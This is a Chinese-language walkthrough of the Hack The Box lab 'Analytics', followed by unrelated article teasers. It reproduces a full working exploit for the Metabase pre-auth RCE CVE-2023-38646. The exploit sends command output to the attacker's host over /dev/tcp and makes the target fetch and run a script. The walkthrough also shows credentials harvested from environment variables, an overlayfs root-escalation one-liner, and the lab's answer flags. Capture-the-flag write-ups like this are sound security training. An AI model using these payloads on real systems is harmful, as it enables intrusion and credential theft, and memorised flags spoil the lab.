HTB:Analytics[WriteUP]
目录
连接至HTB服务器并启动靶机
1.How many open TCP ports are listening on Analytics?
2.What subdomain is configured to provide a different application on the target web server?
3.What application is running on data.analytical.htb?
4.What version of Metabase is the target running?
5.What is the 2023 CVE ID assigned to the pre-authentication, remote code execution vulnerability in this version of Metabase?
6.What is the value of the setup-token used by this Metabase instance?
7.Which Metabase API endpoint is used to execute arbitrary commands using the token?
8.Which user is the Metabase application running as?
9.Which environment variable contains the password for the metalytics user?
10.Submit the flag located in the metalytics user's home directory.
USER_FLAG:f5fda9c837bc74fb814606ff409a61d3
11.What kernel version is installed on the host system?
12&13.What Ubuntu release is the system running?
14.Submit the flag located in the root user's home directory.
ROOT_FLAG:e003932489c1090f9447ef3550b4b7f2
连接至HTB服务器并启动靶机
靶机IP:10.10.11.233
分配IP:10.10.16.22
1.How many open TCP ports are listening on Analytics?
使用nmap对靶机TCP端口进行开放扫描
nmap -p- --min-rate=1500 -sS -Pn 10.10.11.233┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# nmap -p- --min-rate=1500 -sS -Pn 10.10.11.233
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-28 23:04 EDT
Nmap scan report for 10.10.11.233
Host is up (0.077s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpNmap done: 1 IP address (1 host up) scanned in 44.80 seconds
由扫描结果可见,靶机开放22、80端口共2个端口
2.What subdomain is configured to provide a different application on the target web server?
使用nmap对靶机22、80端口进行脚本、服务信息扫描
nmap -p 22,80 -sCV 10.10.11.233
使用curl访问靶机80端口服务,从头部信息可见被重定位至:analytical.htb
curl -I http://10.10.11.233┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# curl -I http://10.10.11.233
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 29 Oct 2024 03:02:54 GMT
Content-Type: text/html
Content-Length: 154
Connection: keep-alive
Location: http://analytical.htb/
将靶机IP与域名绑定使DNS从本地解析
echo '10.10.11.233 analytical.htb' >> /etc/hosts该地址默认界面响应为302

使用ffuf对靶机主域名进行路径FUZZ
ffuf -u http://analytical.htb/FUZZ -w ../dictionary/common.txt
可见主域就是纯纯的静态网页,没有继续测试的必要
使用ffuf对靶机域名进行子域名FUZZ
ffuf -u http://analytical.htb/ -H 'Host:FUZZ.analytical.htb' -w ../dictionary/subdomains-top1mil-5000.txt -fc 302
扫描子域:data.analytical.htb
3.What application is running on data.analytical.htb?
使用浏览器访问子域:data.analytical.htb

该子域运行的WebAPP为:Metabase
4.What version of Metabase is the target running?
使用curl访问子域获得响应,查找版本信息
curl http://data.analytical.htb/ | grep version
由回显可知,该WebAPP版本为:v0.46.6
5.What is the 2023 CVE ID assigned to the pre-authentication, remote code execution vulnerability in this version of Metabase?
使用searchsploit对Metabase进行漏洞搜索
searchsploit metabase
将EXP拷贝到当前目录下
searchsploit -m 51797.py┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# searchsploit -m 51797.py
Exploit: Metabase 0.46.6 - Pre-Auth Remote Code Execution
URL: https://www.exploit-db.com/exploits/51797
Path: /usr/share/exploitdb/exploits/linux/webapps/51797.py
Codes: N/A
Verified: False
File Type: Python script, ASCII text executable, with very long lines (317)
Copied to: /home/kali/Desktop/temp/51797.py
查看该EXP代码
cat 51797.py# Exploit Title: metabase 0.46.6 - Pre-Auth Remote Code Execution
# Google Dork: N/A
# Date: 13-10-2023
# Exploit Author: Musyoka Ian
# Vendor Homepage: https://www.metabase.com/
# Software Link: https://www.metabase.com/
# Version: metabase 0.46.6
# Tested on: Ubuntu 22.04, metabase 0.46.6
# CVE : CVE-2023-38646#!/usr/bin/env python3import socket
from http.server import HTTPServer, BaseHTTPRequestHandler
from typing import Any
import requests
from socketserver import ThreadingMixIn
import threading
import sys
import argparse
from termcolor import colored
from cmd import Cmd
import re
from base64 import b64decodeclass Termial(Cmd):prompt = "metabase_shell > "def default(self,args):shell(args)class Handler(BaseHTTPRequestHandler):def do_GET(self):global successif self.path == "/exploitable":self.send_response(200)self.end_headers()self.wfile.write(f"#!/bin/bash\n$@ | base64 -w 0 > /dev/tcp/{argument.lhost}/{argument.lport}".encode())success = Trueelse:print(self.path)#sys.exit(1)def log_message(self, format: str, *args: Any) -> None:return Noneclass Server(HTTPServer):passdef run():global httpserverhttpserver = Server(("0.0.0.0", argument.sport), Handler)httpserver.serve_forever()def exploit():global success, setup_tokenprint(colored("[*] Retriving setup token", "green"))setuptoken_request = requests.get(f"{argument.url}/api/session/properties")setup_token = re.search('"setup-token":"(.*?)"', setuptoken_request.text, re.DOTALL).group(1)print(colored(f"[+] Setup token: {setup_token}", "green"))print(colored("[*] Tesing if metabase is vulnerable", "green"))payload = {"token": setup_token,"details":{"is_on_demand": False,"is_full_sync": False,"is_sample": False,"cache_ttl": None,"refingerprint": False,"auto_run_queries": True,"schedules":{},"details":{"db": f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER IAMPWNED BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\nnew java.net.URL('http://{argument.lhost}:{argument.sport}/exploitable').openConnection().getContentLength()\n$$--=x\\;","advanced-options": False,"ssl": True},"name": "an-sec-research-musyoka","engine": "h2"}}timer = 0print(colored(f"[+] Starting http server on port {argument.sport}", "blue"))thread = threading.Thread(target=run, )thread.start()while timer != 120:test = requests.post(f"{argument.url}/api/setup/validate", json=payload)if success == True :print(colored("[+] Metabase version seems exploitable", "green"))breakelif timer == 120:print(colored("[-] Service does not seem exploitable exiting ......", "red"))sys.exit(1)print(colored("[+] Exploiting the server", "red"))terminal = Termial()terminal.cmdloop()def shell(command):global setup_token, payload2payload2 = {"token": setup_token,"details":{"is_on_demand": False,"is_full_sync": False,"is_sample": False,"cache_ttl": None,"refingerprint": False,"auto_run_queries": True,"schedules":{},"details":{"db": f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('curl {argument.lhost}:{argument.sport}/exploitable -o /dev/shm/exec.sh')\n$$--=x","advanced-options": False,"ssl": True},"name": "an-sec-research-team","engine": "h2"}}output = requests.post(f"{argument.url}/api/setup/validate", json=payload2)bind_thread = threading.Thread(target=bind_function, )bind_thread.start()#updating the payloadpayload2["details"]["details"]["db"] = f"zip:/app/metabase.jar!/sample-database.db;MODE=MSSQLServer;TRACE_LEVEL_SYSTEM_OUT=1\\;CREATE TRIGGER pwnshell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\njava.lang.Runtime.getRuntime().exec('bash /dev/shm/exec.sh {command}')\n$$--=x"requests.post(f"{argument.url}/api/setup/validate", json=payload2)#print(output.text)def bind_function():try:sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)sock.bind(("0.0.0.0", argument.lport))sock.listen()conn, addr = sock.accept()data = conn.recv(10240).decode("ascii")print(f"\n{(b64decode(data)).decode()}")except Exception as ex:print(colored(f"[-] Error: {ex}", "red"))passif __name__ == "__main__":print(colored("[*] Exploit script for CVE-2023-38646 [Pre-Auth RCE in Metabase]", "magenta"))args = argparse.ArgumentParser(description="Exploit script for CVE-2023-38646 [Pre-Auth RCE in Metabase]")args.add_argument("-l", "--lhost", metavar="", help="Attacker's bind IP Address", type=str, required=True)args.add_argument("-p", "--lport", metavar="", help="Attacker's bind port", type=int, required=True)args.add_argument("-P", "--sport", metavar="", help="HTTP Server bind port", type=int, required=True)args.add_argument("-u", "--url", metavar="", help="Metabase web application URL", type=str, required=True)argument = args.parse_args()if argument.url.endswith("/"):argument.url = argument.url[:-1]success = Falseexploit()由EXP中注释信息可知,该EXP基于漏洞:CVE-2023-38646
6.What is the value of the setup-token used by this Metabase instance?
从上文EXP中可以找到一个关于API的路径:/api/session/properties

使用curl对此路径进行访问,查找token字段
curl http://data.analytical.htb/api/session/properties | grep 'token'
"setup-token":249fa03d-fd94-4d5b-b94f-b4ebf3df681f
7.Which Metabase API endpoint is used to execute arbitrary commands using the token?
在上文EXP中找到相关API漏洞利用路径

该API端点通过使用token执行任意命令:/api/setup/validate
8.Which user is the Metabase application running as?
利用从searchsploit拿到的EXP进行漏洞利用
python 51797.py -l 10.10.16.22 -p 1425 -u http://data.analytical.htb
执行whoami命令由回显可知,当前用户为:metabase
9.Which environment variable contains the password for the metalytics user?
输出当前已设置的所有环境变量
printenvprintenv
metabase_shell >
SHELL=/bin/sh
MB_DB_PASS=
HOSTNAME=f4af1d665e96
LANGUAGE=en_US:en
MB_JETTY_HOST=0.0.0.0
JAVA_HOME=/opt/java/openjdk
MB_DB_FILE=//metabase.db/metabase.db
PWD=/
LOGNAME=metabase
MB_EMAIL_SMTP_USERNAME=
HOME=/home/metabase
LANG=en_US.UTF-8
META_USER=metalytics
META_PASS=An4lytics_ds20223#
MB_EMAIL_SMTP_PASSWORD=
USER=metabase
SHLVL=2
MB_DB_USER=
FC_LANG=en-US
LD_LIBRARY_PATH=/opt/java/openjdk/lib/server:/opt/java/openjdk/lib:/opt/java/openjdk/../lib
LC_CTYPE=en_US.UTF-8
MB_LDAP_BIND_DN=
LC_ALL=en_US.UTF-8
MB_LDAP_PASSWORD=
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
MB_DB_CONNECTION_URI=
JAVA_VERSION=jdk-11.0.19+7
_=/bin/printenv
在环境变量:META_USER、META_PASS可见一份用户凭证
账户:metalytics
密码:An4lytics_ds20223#
10.Submit the flag located in the metalytics user's home directory.
使用上文凭证连接靶机SSH服务
ssh metalytics@10.10.11.233
查找user_flag位置
find / -name 'user.txt' 2>/dev/null查看user_flag内容
cat /home/metalytics/user.txtmetalytics@analytics:~$ find / -name 'user.txt' 2>/dev/null
/home/metalytics/user.txt
metalytics@analytics:~$ cat /home/metalytics/user.txt
f5fda9c837bc74fb814606ff409a61d3
USER_FLAG:f5fda9c837bc74fb814606ff409a61d3
11.What kernel version is installed on the host system?
查看系统相关信息
uname -ametalytics@analytics:~$ uname -a
Linux analytics 6.2.0-25-generic #25~22.04.2-Ubuntu SMP PREEMPT_DYNAMIC Wed Jun 28 09:55:23 UTC 2 x86_64 x86_64 x86_64 GNU/Linux
由回显可见该系统内核为:analytics 6.2.0-25-generic
12&13.What Ubuntu release is the system running?
查看靶机系统发行版相关信息
lsb_release -ametalytics@analytics:~$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.3 LTS
Release: 22.04
Codename: jammy
PS:由于这道题不管怎么填都填不对,往上也找不到任何做对这道题的人所以略过此题
14.Submit the flag located in the root user's home directory.
将该Ubuntu发行版本拿到Google进行搜索

在文中可以找到EXP

unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("id")'
将执行命令id改为/bin/bash
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("/bin/sh")'

查找root_flag位置
find / -name 'root.txt'查看root_flag内容
cat /root/root.txt# find / -name 'root.txt'
/root/root.txt
# cat /root/root.txt
e003932489c1090f9447ef3550b4b7f2
ROOT_FLAG:e003932489c1090f9447ef3550b4b7f2
相关文章:

HTB:Analytics[WriteUP]
目录 连接至HTB服务器并启动靶机 1.How many open TCP ports are listening on Analytics? 2.What subdomain is configured to provide a different application on the target web server? 3.What application is running on data.analytical.htb? 4.What version of…...

【每日题解】3211. 生成不含相邻零的二进制字符串
给你一个正整数 n。 如果一个二进制字符串 x 的所有长度为 2 的 子字符串 中包含 至少 一个 "1",则称 x 是一个 有效 字符串。 返回所有长度为 n 的 有效 字符串,可以以任意顺序排列。 示例 1: 输入: n 3 输出&a…...

Nginx、Tomcat等项目部署问题及解决方案详解
目录 前言1. Nginx部署后未按预期显示结果1.1 查看Nginx的启动情况1.2 解决启动失败的常见原因 2. 端口开启问题2.1 Windows环境下的端口开放2.2 Linux环境下的端口开放 3. 重视日志分析3.1 Nginx日志分析3.2 Tomcat日志分析 4. 开发环境与部署后运行结果不同4.1 开发环境与生产…...

【PythonWeb开发】Flask-RESTful参数解析
flask-restful中的reqparse.RequestParser是一个用于解析和验证参数的工具。它可以帮助开发者从请求中提取参数,并确保这些参数符合预期的格式和类型。参数解析的意思就是规范化传入的参数并获取到这些参数。 一、什么是 reqparse.RequestParser? reqpa…...

gcc与mingw64版本介绍
三类编译器 GCC,全称为GNU Compiler Collection,是一个强大的编译器集合,它不仅支持C和C语言,还支持Fortran、Ada、Java等多种编程语言的编译。在GCC工具链中,gcc和g是两个核心的编译器工具。gcc是专门用于编译C语言程…...

CSS3新增长度单位
CSS3新增长度单位 rem:根元素字体的倍数,只与根元素字体大小有关;vw:占视口宽度的百分比;vh:占视口高度的百分比;vmax:占视口中宽和高最大的百分比;vmin:占视…...

【Spring】创建Spring项目前的配置工作
🥊作者:一只爱打拳的程序猿,Java领域新星创作者,CSDN、阿里云社区优质创作者。 🤼文章收录于:Spring 目录 1.下载Spring Initializr 2.配置Spring国内源 3.添加Spring框架的支持(pom.xml) 4.刷新Maven仓…...

docker 安装部署 nginx
命令 docker run \ -p 15008:80 \ --name nginx1.21.6 \ -v /iepms/nginx/conf/nginx.conf:/etc/nginx/nginx.conf \ -v /iepms/nginx/conf/conf.d:/etc/nginx/conf.d \ -v /iepms/nginx/log:/var/log/nginx \ -v /iepms/nginx/html:/usr/share/nginx/html \ -d 192.168.1.103…...

黑马数据库学习笔记
课程地址 (基础篇)MySQL的启动 mysql 默认使用 3306 端口 在 centos下,启动 mysql 数据库:service mysqld start; 查看状态/启动/停止/重启:systemctl status/start/stop/restart mysqld; 登录到mysql数据库&…...

MYSQL-SQL-03-DQL(Data Query Language,数据查询语言)(单表查询)
DQL(数据查询语言) DQL英文全称是Data Query Language(数据查询语言),数据查询语言,用来查询数据库中表的记录。 查询关键字: SELECT 在一个正常的业务系统中,查询操作的频次是要远高于增删改的,当我们去访…...

【数据结构和算法】三、动态规划原理讲解与实战演练
目录 1、什么是动态规划? 2、动态规划实战演练 2.1 力扣题之爬楼梯问题 (1)解题思路1: (2)解题思路2: (3)动态规划(DP):解题思路 (4&#x…...
)
交叉编译 perl-5.40.0(riscv64)
交叉编译 perl-5.40.0(riscv64) https://arsv.github.io/perl-cross/usage.html https://github.com/arsv/perl-cross 借助 perl-cross 进行交叉编译 https://www.perl.org/get.html#unix_like 这里获取 perl-5.40.0 的源码 https://github.com/arsv/pe…...

Leetcode 搜索旋转排序数组
这段代码是用于解决LeetCode第33题“搜索旋转排序数组”的Java解法。以下是对该算法思想的中文解释: 算法思想 二分查找的基本思路: 由于数组是部分有序的(被旋转过),我们可以利用二分查找的思想,逐步缩小…...

Spring Task—定时任务
Spring Task 是 Spring 提供的一种轻量级定时任务调度功能,内置在 Spring 框架中。与 Quartz 等重量级调度框架相比,Spring Task 使用简便,无需额外依赖,适合在简单的调度任务场景中使用。通过注解配置方式,开发者可以…...

Spring Boot 应用开发概述
目录 Spring Boot 应用开发概述 Spring Boot 的核心特性 Spring Boot 的开发模式 Spring Boot 在企业应用开发中的优势 结论 Spring Boot 应用开发概述 Spring Boot 是由 Pivotal 团队开发的一个框架,基于 Spring 框架,旨在简化和加速基于 Spring …...

Chrome谷歌浏览器加载ActiveX控件之allWebDesktop控件介绍
背景 allWebDesktop控件是一款方便用户在线打开各类文档的OA办公控件。它设计比较轻巧,充分利用计算机程序资源打开文档,并将程序窗口嵌入到allWebDesktop控件区域内,从而实现浏览器内打开各类文档效果。 allWebPlugin中间件是一款为用户提供…...
GitHub Star 数量前 5 的开源应用程序生成器
欢迎来的 GitHub Star 数量排名系列文章的第 7 篇——最受欢迎的应用程序生成器。 之前我们已经详细探讨过:在 GitHub 上最受欢迎的——无代码工具、低代码项目、内部工具、CRUD项目、自部署项目和 Airtable 开源替代品。累计超过 50 个优质项目!&#…...

DBC文件当中新建CANFD等类型的报文
同学最近有添加CANFD报文的需求,需要用到CANFD类型报文的DBC文件,这下就难住我了,我之前用的DBC文件只有“CAN Standard”“CAN Extended”两种类型,压根没见过FD的。 后来他找到了项目之前的DBC,打开来看,…...

基于SpringBoot的房地产销售管理系统【附源码】
基于SpringBoot的房地产销售管理系统(源码L文说明文档) 目录 4 系统设计 4.1用户登录功能的详细实现 4.2管理员权限的功能实现 4.2.1客户信息管理功能的详细实现 4.2.2房产管理功能的详细实现 4.2.3预约看房功能的详细实现 4.2.4论…...

圆点虚线 Android
参考 https://blog.csdn.net/l_o_s/article/details/73550876 <com.xxx.wwww.weight.PointDividerViewandroid:layout_width"match_parent"android:layout_height"wrap_content"app:PDbackgroundColor"color/white"app:dotColor"color/…...

京东自动评价终极指南:如何用Python脚本轻松完成批量评价
京东自动评价终极指南:如何用Python脚本轻松完成批量评价 【免费下载链接】jd_AutoComment 自动评价,仅供交流学习之用 项目地址: https://gitcode.com/gh_mirrors/jd/jd_AutoComment 还在为京东购物后的繁琐评价工作烦恼吗?每次大促后面对几十个…...

怎样3步掌握桌面自动化:智能鼠标键盘录制工具完整攻略
怎样3步掌握桌面自动化:智能鼠标键盘录制工具完整攻略 【免费下载链接】KeymouseGo 类似按键精灵的鼠标键盘录制和自动化操作 模拟点击和键入 | automate mouse clicks and keyboard input 项目地址: https://gitcode.com/gh_mirrors/ke/KeymouseGo Keymouse…...

终极指南:如何使用Etcher安全快速烧录系统镜像到SD卡和USB驱动器
终极指南:如何使用Etcher安全快速烧录系统镜像到SD卡和USB驱动器 【免费下载链接】etcher Flash OS images to SD cards & USB drives, safely and easily. 项目地址: https://gitcode.com/GitHub_Trending/et/etcher Etcher(BalenaEtcher&am…...

RedwoodJS熔断器:构建高可用应用的熔断机制与故障隔离终极指南 [特殊字符]
RedwoodJS熔断器:构建高可用应用的熔断机制与故障隔离终极指南 🔧 【免费下载链接】redwood RedwoodGraphQL 项目地址: https://gitcode.com/gh_mirrors/re/redwood 在当今微服务架构盛行的时代,应用的高可用性成为了开发者的首要关注…...

5个常见照片管理难题,ExifToolGUI一站式解决
5个常见照片管理难题,ExifToolGUI一站式解决 【免费下载链接】ExifToolGui A GUI for ExifTool 项目地址: https://gitcode.com/gh_mirrors/ex/ExifToolGui 你有没有遇到过这样的情况?旅行归来,几百张照片的拍摄时间全乱了,…...

基于LLM与RAG的法律AI工具:从架构解析到工程实践
1. 项目概述:一个法律文本智能生成与分析的AI工具最近在和一些做法律科技的朋友聊天时,他们反复提到一个痛点:处理海量的、格式固定的法律文书,比如起诉状、合同、律师函,既耗时又容易在细节上出错。人工起草一份严谨的…...

我的Taotoken账单分析如何帮助优化模型选型与token消耗
🚀 告别海外账号与网络限制!稳定直连全球优质大模型,限时半价接入中。 👉 点击领取海量免费额度 我的Taotoken账单分析如何帮助优化模型选型与token消耗 在集成多个大模型API到实际业务或开发流程中,一个常见的困惑是…...

3分钟搞定!Windows网络测速神器iperf3完整使用指南
3分钟搞定!Windows网络测速神器iperf3完整使用指南 【免费下载链接】iperf3-win-builds iperf3 binaries for Windows. Benchmark your network limits. 项目地址: https://gitcode.com/gh_mirrors/ip/iperf3-win-builds 还在为网络速度不稳定而烦恼吗&#…...

3步解锁游戏窗口任意分辨率:SRWE终极使用指南
3步解锁游戏窗口任意分辨率:SRWE终极使用指南 【免费下载链接】SRWE Simple Runtime Window Editor 项目地址: https://gitcode.com/gh_mirrors/sr/SRWE 你是否曾经遇到过这样的情况:想用游戏截图制作精美的壁纸,却发现游戏内置的分辨…...

OpenClaw CLI:在终端无缝集成AI智能体的MCP服务器部署指南
1. 项目概述:OpenClaw CLI,一个连接终端与智能体的桥梁 如果你和我一样,日常开发工作大部分时间都泡在终端里,同时又对AI智能体(Agent)的自动化能力垂涎三尺,那么你肯定也遇到过这样的痛点&…...
